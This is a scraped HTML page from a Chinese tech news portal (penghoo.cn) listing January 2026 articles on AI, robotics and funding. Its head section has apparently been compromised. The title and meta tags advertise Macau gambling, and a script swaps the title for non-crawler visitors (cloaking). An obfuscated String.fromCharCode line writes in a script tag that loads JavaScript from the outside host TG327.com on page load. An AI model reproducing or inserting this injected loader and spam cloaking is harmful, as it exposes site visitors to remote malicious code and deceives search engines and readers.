

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.penghoo.cn/a/6260.html
body_size: 8784
content:

<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class=""> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <meta name="renderer" content="webkit">
<title>澳门一沙金网址娱乐网站 - 主頁welcome</title>
<meta name="keywords" content="澳门一沙金网址娱乐网站 - 主頁welcome" />
<meta name="description" content="澳门一沙金网址✅【⭐️mingming推荐⭐️澳门一沙金网址】澳门一沙金网址在线提供最新登录地址、官网、登录、入口、全站、app、下载、网页、网址、手机版、官方、网站、平台，电子、电竞、真人、棋牌一应俱全，澳门一沙金网址欢迎你！  " />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="科技产业信息资讯平台 - 朋湖网"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <meta name="keywords" content=""/>
    <meta name="description" content=""/>

    <link rel="shortcut icon" href="/assets/img/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" media="screen" href="/assets/css/bootstrap.min.css"/>
    <link rel="stylesheet" media="screen" href="/assets/libs/font-awesome/css/font-awesome.min.css"/>
    <link rel="stylesheet" media="screen" href="/assets/libs/fastadmin-layer/dist/theme/default/layer.css"/>
    <link rel="stylesheet" media="screen" href="https://s.penghoo.cn/assets/addons/cms/css/swiper.min.css">
    <link rel="stylesheet" media="screen" href="https://s.penghoo.cn/assets/addons/cms/css/common.css?v=1.0.5.2"/>

    <link rel="stylesheet" href="//at.alicdn.com/t/font_1104524_z1zcv22ej09.css">

    <!--[if lt IE 9]>
    <script src="/libs/html5shiv.js"></script>
    <script src="/libs/respond.min.js"></script>
    <![endif]-->

</head>
<body class="group-page">

<header class="header">
    <!-- S 导航 -->
    <nav class="navbar navbar-inverse navbar-fixed-top ph-navbar" role="navigation">
        <div class="container">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="/"><img src="https://s.penghoo.cn/assets/addons/cms/img/logo.png" style="margin-top:4px ;height:32px;" alt=""></a>
            </div>

            <div class="collapse navbar-collapse" id="navbar-collapse">
                <ul class="nav navbar-nav">
                    <li class=" active">
                        <a href="/">首页</a>
                    </li>
                    <!--如果你需要自定义NAV,可使用channellist标签来完成,这里只设置了2级,如果显示无限级,请使用cms:nav标签-->
                                        <!--判断是否有子级或高亮当前栏目-->
                    <li class="dropdown">
                        <a href="/c/tech.html"  data-toggle="dropdown" >科技 <b class="caret"></b></a>
                        <ul class="dropdown-menu" role="menu">
                                                        <li><a href="/c/aeron-space.html">硬科技</a></li>
                                                        <li><a href="/c/new-energy.html">新能源</a></li>
                                                        <li><a href="/c/iot.html">IOT</a></li>
                                                        <li><a href="/c/xr.html">VR/AR</a></li>
                                                        <li><a href="/c/5g.html">5G/通信</a></li>
                                                        <li><a href="/c/ai.html">人工智能</a></li>
                                                    </ul>
                    </li>
                                        <!--判断是否有子级或高亮当前栏目-->
                    <li class="dropdown">
                        <a href="/c/industry.html"  data-toggle="dropdown" >产业互联网 <b class="caret"></b></a>
                        <ul class="dropdown-menu" role="menu">
                                                        <li><a href="/c/overseas.html">企业服务</a></li>
                                                        <li><a href="/c/industry-capital.html">产业资本</a></li>
                                                        <li><a href="/c/trend.html">SaaS</a></li>
                                                        <li><a href="/c/security.html">网络安全</a></li>
                                                        <li><a href="/c/bigdata.html">大数据</a></li>
                                                        <li><a href="/c/cloud.html">云计算</a></li>
                                                        <li><a href="/c/ent.html">智能应用</a></li>
                                                    </ul>
                    </li>
                                        <!--判断是否有子级或高亮当前栏目-->
                    <li class="">
                        <a href="/c/semiconductor.html" >机器人开放社区</a>
                        <ul class="dropdown-menu" role="menu">
                                                    </ul>
                    </li>
                                        <!--判断是否有子级或高亮当前栏目-->
                    <li class="">
                        <a href="/c/vision.html" >IPO之声</a>
                        <ul class="dropdown-menu" role="menu">
                                                    </ul>
                    </li>
                                        <!--判断是否有子级或高亮当前栏目-->
                    <li class="">
                        <a href="/c/feed.html" >资讯快报</a>
                        <ul class="dropdown-menu" role="menu">
                                                    </ul>
                    </li>
                                        <!--判断是否有子级或高亮当前栏目-->
                    <li class="">
                        <a href="/specials.html" >专题</a>
                        <ul class="dropdown-menu" role="menu">
                                                    </ul>
                    </li>
                                    </ul>
                <ul class="nav navbar-right hidden">
                    <ul class="nav navbar-nav">
                        <li><a href="javascript:;" class="addbookbark"><i class="fa fa-star"></i> 加入收藏</a></li>
                        <li><a href="javascript:;" class=""><i class="fa fa-phone"></i> 联系我们</a></li>
                    </ul>
                </ul>
                <ul class="nav navbar-nav navbar-right">
                    <li>
                        <form class="form-inline navbar-form" action="/s.html" method="get">
                            <div class="form-search hidden-sm hidden-md">
                                <input class="form-control" name="q" data-suggestion-url="/addons/cms/search/suggestion.html" type="text" id="searchinput" value="" placeholder="搜索">
                            </div>
                        </form>
                    </li>
                    <li class="dropdown">
                                                <a href="/index/user/index" class="dropdown-toggle" data-toggle="dropdown">会员<span class="hidden-sm">中心</span> <b class="caret"></b></a>
                                                <ul class="dropdown-menu">
                                                        <li><a href="/index/user/login"><i class="fa fa-sign-in fa-fw"></i>登录</a></li>
                            <li><a href="/index/user/register"><i class="fa fa-user-o fa-fw"></i>注册</a></li>
                            
                        </ul>
                    </li>
                </ul>
            </div>

        </div>
    </nav>
    <!-- E 导航 -->

</header>


<div class="container" id="content-container">

    <!--<div style="margin-bottom:20px;">-->
    <!---->
    <!--</div>-->

    <div class="row">

        <main class="col-md-8">
            <div class="swiper-container index-focus">
                <!-- S 焦点图 -->
                <div id="index-focus" class="carousel slide carousel-focus" data-ride="carousel">
                    <ol class="carousel-indicators">
                                                <li data-target="#index-focus" data-slide-to="0" class="active"></li>
                                                <li data-target="#index-focus" data-slide-to="1" class=""></li>
                                                <li data-target="#index-focus" data-slide-to="2" class=""></li>
                                            </ol>
                    <div class="carousel-inner" role="listbox">
                                                <div class="item active">
                            <a href="https://www.penghoo.cn/a/9893.html" target="_blank">
                                <div class="carousel-img" style="background-image:url('https://up.penghoo.cn/uploads/20250911/260204af782797cbc3203f70de005d36.png');"></div>
                                <div class="carousel-caption hidden-xs">
                                    <h3>阿里云创始人王坚：人类未来10-20年的「史诗级使命」—— 将AI送入太空 </h3>
                                </div>
                            </a>
                        </div>
                                                <div class="item ">
                            <a href="https://www.penghoo.cn/a/9941.html" target="_blank">
                                <div class="carousel-img" style="background-image:url('https://up.penghoo.cn/uploads/20250923/6e7c8de8583e355bd8af77471868e2dc.png');"></div>
                                <div class="carousel-caption hidden-xs">
                                    <h3>AGI如何颠覆科研？上海人工智能实验室主任周伯文提出 “ 六大关键 ” 之问 </h3>
                                </div>
                            </a>
                        </div>
                                                <div class="item ">
                            <a href="https://www.penghoo.cn/a/10300.html" target="_blank">
                                <div class="carousel-img" style="background-image:url('https://up.penghoo.cn/uploads/20251208/d84cd5bac573504eb2e7adeac6b06e22.png');"></div>
                                <div class="carousel-caption hidden-xs">
                                    <h3>2025，上海在等一朵花开 </h3>
                                </div>
                            </a>
                        </div>
                                            </div>
                    <a class="left carousel-control" href="#index-focus" role="button" data-slide="prev">
                        <span class="icon-prev fa fa-chevron-left" aria-hidden="true"></span>
                        <span class="sr-only">Previous</span>
                    </a>
                    <a class="right carousel-control" href="#index-focus" role="button" data-slide="next">
                        <span class="icon-next fa fa-chevron-right" aria-hidden="true"></span>
                        <span class="sr-only">Next</span>
                    </a>
                </div>
                <!-- E 焦点图 -->
            </div>

            <div class="panel panel-default hidden-xs">
                <div class="panel-heading">
                    <h3 class="panel-title">
                        <span>产业动态</span>
                    </h3>
                </div>
                <div class="panel-body">
                    <div class="container-fluid">
                        <div class="row">
                                                        <div class="col-md-4" style="padding-left: 5px;padding-right: 5px">
                                                                <a href="/a/10340.html" title="重磅！“ 姚顺雨 ” 出任腾讯首席AI科学家" target="_blank" class="" style="color: #eee;text-align: center">
                                    <div class="embed-responsive embed-responsive-4by3" style="padding-bottom: 75%">
                                        <img src="https://up.penghoo.cn/uploads/20251218/2109edd7fbd916c6a312a28e66e953bc.png" alt="重磅！“ 姚顺雨 ” 出任腾讯首席AI科学家" class="embed-responsive-item" />
                                        <h5 style="position: absolute;bottom: 0;width:100%;height: 24px; margin:0;line-height: 24px; background: rgba(50,50,50, 0.3)">重磅！“ 姚顺雨 ” 出任腾讯首席AI科学家</h5>
                                        <div style="position: absolute;left: 0px;top:0px; background: #f42c2f; color: #fff;padding:2px 5px;">科技</div>
                                    </div>
                                </a>
                                                                
                            </div>
                                                        <div class="col-md-4" style="padding-left: 5px;padding-right: 5px">
                                                                <a href="/a/10314.html" title="中科创星一举募资40亿" target="_blank" class="" style="color: #eee;text-align: center">
                                    <div class="embed-responsive embed-responsive-4by3" style="padding-bottom: 75%">
                                        <img src="https://up.penghoo.cn/uploads/20210330/7f1a41420edc5164b0f718d95ab64802.jpg" alt="中科创星一举募资40亿" class="embed-responsive-item" />
                                        <h5 style="position: absolute;bottom: 0;width:100%;height: 24px; margin:0;line-height: 24px; background: rgba(50,50,50, 0.3)">中科创星一举募资40亿</h5>
                                        <div style="position: absolute;left: 0px;top:0px; background: #f42c2f; color: #fff;padding:2px 5px;">产业互联网</div>
                                    </div>
                                </a>
                                                                
                            </div>
                                                        <div class="col-md-4" style="padding-left: 5px;padding-right: 5px">
                                                                <a href="/a/10369.html" title="突发！宇树科技上市绿色通道被叫停" target="_blank" class="" style="color: #eee;text-align: center">
                                    <div class="embed-responsive embed-responsive-4by3" style="padding-bottom: 75%">
                                        <img src="https://up.penghoo.cn/uploads/20260104/4df699e1a252452c9909d0837eef09a2.png" alt="突发！宇树科技上市绿色通道被叫停" class="embed-responsive-item" />
                                        <h5 style="position: absolute;bottom: 0;width:100%;height: 24px; margin:0;line-height: 24px; background: rgba(50,50,50, 0.3)">突发！宇树科技上市绿色通道被叫停</h5>
                                        <div style="position: absolute;left: 0px;top:0px; background: #f42c2f; color: #fff;padding:2px 5px;">机器人开放社区</div>
                                    </div>
                                </a>
                                                                
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>

            <div class="panel panel-default">
                <div class="panel-heading">
                    <h3 class="panel-title">
                        <span>最新文章</span>
                    </h3>
                </div>
                <div class="panel-body p-0">
                    <div class="article-list">
                        
<!-- S 首页列表 -->
<article class="article-item">
    <div class="media">
        <div class="media-left">
            <a href="/a/10438.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20251030/1504946713b8db39c99af6c1d12828bc.png">
                </div>
            </a>
        </div>
        <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10438.html" target="_blank" style="font-weight:bold;color:#inherit;">理想汽车组织架构调整：研发体系重组为三大团队，原自动驾驶负责人郎咸朋将负责机器人研发</a>
            </h3>
            <div class="article-intro hidden-xs">
                李想明确，在汽车之外，理想一定会做人形机器人，并会尽快落地亮相。            </div>
            <div class="article-tag">
                <a href="/c/tech.html" class="tag tag-primary">科技</a>
                <span itemprop="date">2026年01月29日</span>
            </div>
        </div>
    </div>

</article>

<article class="article-item">
    <div class="media">
        <div class="media-left">
            <a href="/a/10435.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20260129/b81740e013b8ff7896d0bf15d7e14472.png">
                </div>
            </a>
        </div>
        <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10435.html" target="_blank" style="font-weight:bold;color:#inherit;">深耕食品加工市场，希夕智能完成数千万元天使轮融资</a>
            </h3>
            <div class="article-intro hidden-xs">
                本轮融资领投方为宁波北仑商贸物流投资集团，跟投方为荣成荣鑫基金和盛景嘉成。            </div>
            <div class="article-tag">
                <a href="/c/semiconductor.html" class="tag tag-primary">机器人开放社区</a>
                <span itemprop="date">2026年01月29日</span>
            </div>
        </div>
    </div>

</article>

<article class="article-item">
    <div class="media">
        <div class="media-left">
            <a href="/a/10434.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20260129/9c3b338d8b5076de2afe46f815174720.png">
                </div>
            </a>
        </div>
        <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10434.html" target="_blank" style="font-weight:bold;color:#inherit;">“ 阿童木机器人 ” 冲刺港交所，联想、新松机器人是股东</a>
            </h3>
            <div class="article-intro hidden-xs">
                IPO募集所得资金净额将主要用于持续研发，建设多功能总部及提升产能、以推进全球布局；以及用作营运资金及其他一般公司用途。            </div>
            <div class="article-tag">
                <a href="/c/semiconductor.html" class="tag tag-primary">机器人开放社区</a>
                <span itemprop="date">2026年01月29日</span>
            </div>
        </div>
    </div>

</article>

<article class="article-item">
    <div class="media">
        <div class="media-left">
            <a href="/a/10425.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20260126/6e0efbd02e169ddaec40b13030ce066b.png">
                </div>
            </a>
        </div>
        <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10425.html" target="_blank" style="font-weight:bold;color:#inherit;">“ 阶跃星辰 ” 宣布完成50亿元B+轮融资，印奇任董事长</a>
            </h3>
            <div class="article-intro hidden-xs">
                本轮融资将用于基础模型研发，打造全球顶尖基座模型，加速AI+终端战略落地。            </div>
            <div class="article-tag">
                <a href="/c/ai.html" class="tag tag-primary">人工智能</a>
                <span itemprop="date">2026年01月26日</span>
            </div>
        </div>
    </div>

</article>

<article class="article-item">
    <div class="media">
        <div class="media-left">
            <a href="/a/10424.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20250508/668b018cedd363dc806df3b2191d60a1.png">
                </div>
            </a>
        </div>
        <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10424.html" target="_blank" style="font-weight:bold;color:#inherit;">全球算力产业，正在陪着OpenAI走钢丝</a>
            </h3>
            <div class="article-intro hidden-xs">
                2026年1月，OpenAI宣布与Cerebras合作、测试ChatGPT广告业务，其双引擎战略影响芯片市场，财务风险引关注，未来两年或决定行业走向。            </div>
            <div class="article-tag">
                <a href="/c/tech.html" class="tag tag-primary">科技</a>
                <span itemprop="date">2026年01月22日</span>
            </div>
        </div>
    </div>

</article>

<article class="article-item">
    <div class="media">
        <div class="media-left">
            <a href="/a/10423.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20211101/06adb9fde216c4af4eefb7bd7ca3263c.jpg">
                </div>
            </a>
        </div>
        <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10423.html" target="_blank" style="font-weight:bold;color:#inherit;">VCSEL芯片及解决方案提供商“瑞识科技”完成数亿元C轮融资</a>
            </h3>
            <div class="article-intro hidden-xs">
                融资资金将用于核心VCSEL产品技术研发、产能扩建与市场拓展, 加强瑞识科技在行业的领先地位。            </div>
            <div class="article-tag">
                <a href="/c/tech.html" class="tag tag-primary">科技</a>
                <span itemprop="date">2026年01月22日</span>
            </div>
        </div>
    </div>

</article>

<article class="article-item">
    <div class="media">
        <div class="media-left">
            <a href="/a/10419.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20260115/68acca1c9109d06f3424b1526f6afb67.png">
                </div>
            </a>
        </div>
        <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10419.html" target="_blank" style="font-weight:bold;color:#inherit;">顺丰控股与极兔速递战略相互持股，交易金额达83亿港元</a>
            </h3>
            <div class="article-intro hidden-xs">
                顺丰控股与极兔速递联合发布公告，宣布达成一项战略性的相互持股协议，将互为对方增发新股。            </div>
            <div class="article-tag">
                <a href="/c/industry.html" class="tag tag-primary">产业互联网</a>
                <span itemprop="date">2026年01月15日</span>
            </div>
        </div>
    </div>

</article>

<article class="article-item">
    <div class="media">
        <div class="media-left">
            <a href="/a/10410.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20251217/751f130193995cd0d1e86f19e17a40a9.png">
                </div>
            </a>
        </div>
        <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10410.html" target="_blank" style="font-weight:bold;color:#inherit;">自变量机器人获10亿元A++轮融资，构建物理世界的基础模型</a>
            </h3>
            <div class="article-intro hidden-xs">
                值得关注的是，除字节外，自变量此前也曾先后获得美团、阿里的投资，是国内唯一同时被这三家互联网大厂投资的具身智能企业。            </div>
            <div class="article-tag">
                <a href="/c/semiconductor.html" class="tag tag-primary">机器人开放社区</a>
                <span itemprop="date">2026年01月12日</span>
            </div>
        </div>
    </div>

</article>

<article class="article-item">
    <div class="media">
        <div class="media-left">
            <a href="/a/10407.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20260109/896b5eb10175e6100abb59b594f301b7.png">
                </div>
            </a>
        </div>
        <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10407.html" target="_blank" style="font-weight:bold;color:#inherit;">小米前市场部总经理王腾，创立新公司「今日宜休」</a>
            </h3>
            <div class="article-intro hidden-xs">
                小米前中国区市场部总经理王腾创立“今日宜休”，主要针对睡眠健康相关的领域。            </div>
            <div class="article-tag">
                <a href="/c/tech.html" class="tag tag-primary">科技</a>
                <span itemprop="date">2026年01月09日</span>
            </div>
        </div>
    </div>

</article>

<article class="article-item">
    <div class="media">
        <div class="media-left">
            <a href="/a/10406.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20260109/eb98d9da3306578aabdcb9a74397c201.png">
                </div>
            </a>
        </div>
        <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10406.html" target="_blank" style="font-weight:bold;color:#inherit;">武岳峰斥资5亿元战略入股黑芝麻智能，布局具身智能产业链</a>
            </h3>
            <div class="article-intro hidden-xs">
                该资金专项投入于端侧AI和具身智能产业链战略布局。            </div>
            <div class="article-tag">
                <a href="/c/aeron-space.html" class="tag tag-primary">硬科技</a>
                <span itemprop="date">2026年01月09日</span>
            </div>
        </div>
    </div>

</article>

<!-- E 首页列表 -->

    <div class="text-center">
        <a href="?page=2" data-page="1" class="btn btn-default my-4 px-4 btn-loadmore">加载更多</a>
    </div>

                    </div>
                </div>
            </div>
        </main>

        <aside class="col-xs-12 col-sm-4">
                            <div class="row" style="margin-bottom: 20px;">
                    <div class="col-sm-12">
                        <a href="https://www.penghoo.cn/a/10353.html" target="_blank" class="" style="color: #eee;text-align: center">
                            <div class="embed-responsive embed-responsive-4by3" style="padding-bottom: 44%">
                                <img src="https://up.penghoo.cn/uploads/20251228/788a7a1dcc79ddcae0e12775eba847c5.png" alt="重磅｜2025机器人产业系列榜单正式发布 " class="embed-responsive-item" />
                                <h5 style="position: absolute;bottom: 0;width:100%;height: 24px; margin:0;line-height: 24px; background: rgba(50,50,50, 0.3)">重磅｜2025机器人产业系列榜单正式发布 </h5>
                            </div>
                        </a>
                        
                    </div>
                </div>
                            <div class="row" style="margin-bottom: 20px;">
                    <div class="col-sm-12">
                        <a href="https://www.penghoo.cn/a/10170.html" target="_blank" class="" style="color: #eee;text-align: center">
                            <div class="embed-responsive embed-responsive-4by3" style="padding-bottom: 44%">
                                <img src="https://up.penghoo.cn/uploads/20251107/cd80442cc1aa58d3c6f1083dfbc9c3f3.png" alt="刚刚宣布！刘强东在乌镇重磅消息：京东打响全球全无人配送“第一枪” " class="embed-responsive-item" />
                                <h5 style="position: absolute;bottom: 0;width:100%;height: 24px; margin:0;line-height: 24px; background: rgba(50,50,50, 0.3)">刚刚宣布！刘强东在乌镇重磅消息：京东打响全球全无人配送“第一枪” </h5>
                            </div>
                        </a>
                        
                    </div>
                </div>
            
            <div class="panel panel-default lasest-update">
                <!-- S 快讯 -->
                <div class="panel-heading">
                    <h3 class="panel-title">资讯快报</h3>
                </div>
                <div class="panel-body">
                    <ul class="list-unstyled" style="max-height: 360px;overflow-y: scroll;">
                                                <li>
                            <a href="/a/10437.html" target="_blank" style="font-weight:bold;color:#inherit;">谷歌将支付1.35亿美元解决安卓数据传输诉讼</a>
                            <p style="color: gray;">15小时前</p>
                        </li>
                                                <li>
                            <a href="/a/10436.html" target="_blank" style="font-weight:bold;color:#inherit;">特斯拉计划投资200亿美元，深化人工智能布局</a>
                            <p style="color: gray;">15小时前</p>
                        </li>
                                                <li>
                            <a href="/a/10433.html" target="_blank" style="font-weight:bold;color:#inherit;">飞算科技正式发布JavaAI专业版</a>
                            <p style="color: gray;">2天前</p>
                        </li>
                                                <li>
                            <a href="/a/10432.html" target="_blank" style="font-weight:bold;color:#inherit;">DeepSeek发布DeepSeek-OCR 2模型</a>
                            <p style="color: gray;">2天前</p>
                        </li>
                                                <li>
                            <a href="/a/10431.html" target="_blank" style="font-weight:bold;color:#inherit;">理想汽车：今年会调整关闭少量低效门店</a>
                            <p style="color: gray;">2天前</p>
                        </li>
                                                <li>
                            <a href="/a/10430.html" target="_blank" style="font-weight:bold;color:#inherit;">中信建投：亚马逊云计算涨价，继续推荐AI算力板块</a>
                            <p style="color: gray;">2天前</p>
                        </li>
                                                <li>
                            <a href="/a/10429.html" target="_blank" style="font-weight:bold;color:#inherit;">阿里发布千问旗舰推理模型Qwen3-Max-Thinking</a>
                            <p style="color: gray;">2天前</p>
                        </li>
                                                <li>
                            <a href="/a/10428.html" target="_blank" style="font-weight:bold;color:#inherit;">微软推出下一代AI芯片Maia 200</a>
                            <p style="color: gray;">2天前</p>
                        </li>
                                                <li>
                            <a href="/a/10427.html" target="_blank" style="font-weight:bold;color:#inherit;">印奇出任阶跃星辰董事长</a>
                            <p style="color: gray;">3天前</p>
                        </li>
                                                <li>
                            <a href="/a/10426.html" target="_blank" style="font-weight:bold;color:#inherit;">京东科技JoyGlance登录乐奇AI眼镜</a>
                            <p style="color: gray;">3天前</p>
                        </li>
                                                <li>
                            <a href="/a/10422.html" target="_blank" style="font-weight:bold;color:#inherit;">OpenAI首席执行官奥特曼亲赴中东洽谈500亿美元新融资</a>
                            <p style="color: gray;">1周前</p>
                        </li>
                                                <li>
                            <a href="/a/10421.html" target="_blank" style="font-weight:bold;color:#inherit;">人工智能公司Anthropic去年年化营收超90亿美元</a>
                            <p style="color: gray;">1周前</p>
                        </li>
                                                <li>
                            <a href="/a/10420.html" target="_blank" style="font-weight:bold;color:#inherit;">摩根士丹利将2026年中国人形机器人销量预测提高一倍</a>
                            <p style="color: gray;">1周前</p>
                        </li>
                                                <li>
                            <a href="/a/10418.html" target="_blank" style="font-weight:bold;color:#inherit;">谷歌称与美国输电系统的连接是连接数据中心的最大挑战</a>
                            <p style="color: gray;">2周前</p>
                        </li>
                                                <li>
                            <a href="/a/10417.html" target="_blank" style="font-weight:bold;color:#inherit;">微软对Anthropic人工智能的投入有望达到5亿美元</a>
                            <p style="color: gray;">2周前</p>
                        </li>
                                            </ul>
                </div>
                <!-- E 快讯 -->
            </div>

            <div class="panel panel-blockimg">

            </div>

            
<div class="panel panel-blockimg">
    <a href="https://www.penghoo.cn/a/10300.html"><img src="https://up.penghoo.cn/uploads/20251208/d84cd5bac573504eb2e7adeac6b06e22.png" class="img-responsive"/></a>
</div>

<!-- S 热门资讯 -->
<div class="panel panel-default hot-article">
    <div class="panel-heading">
        <h3 class="panel-title">推荐资讯</h3>
    </div>
    <div class="panel-body">
                <div class="media media-number">
            <div class="media-left">
                <span class="num">1</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/4374.html" title="”氢装“上阵，”氢都"拿下" target="_blank">”氢装“上阵，”氢都"拿下</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">2</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/4459.html" title="云出海故事下卷：逐鹿中东" target="_blank">云出海故事下卷：逐鹿中东</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">3</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/4469.html" title="重磅丨朋湖网与西数中心签订战略协议，共同促进数据赋能实体经济" target="_blank">重磅丨朋湖网与西数中心签订战略协议，共同促进数据赋能实体经济</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">4</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/5100.html" title="To B的胜利，是组织能力的胜利" target="_blank">To B的胜利，是组织能力的胜利</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">5</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/5151.html" title="对话丨朋湖网推出“人物志·科创先锋100人”系列报道" target="_blank">对话丨朋湖网推出“人物志·科创先锋100人”系列报道</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">6</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/5754.html" title="观势论策 | AGI时代，To B 的机会点在哪里？" target="_blank">观势论策 | AGI时代，To B 的机会点在哪里？</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">7</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/5877.html" title="三一重工“少东家”创业，估值近80亿，梦碎科创版" target="_blank">三一重工“少东家”创业，估值近80亿，梦碎科创版</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">8</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/5884.html" title="大模型，大逃杀" target="_blank">大模型，大逃杀</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">9</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/6143.html" title="估值6000亿，OpenAI要卖身了" target="_blank">估值6000亿，OpenAI要卖身了</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">10</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/6286.html" title="冲刺3000000销量，比亚迪入局“价格战”" target="_blank">冲刺3000000销量，比亚迪入局“价格战”</a>
            </div>
        </div>
            </div>
</div>
<!-- E 热门资讯 -->

<div class="panel panel-blockimg">
    
</div>

<div class="panel panel-blockimg">
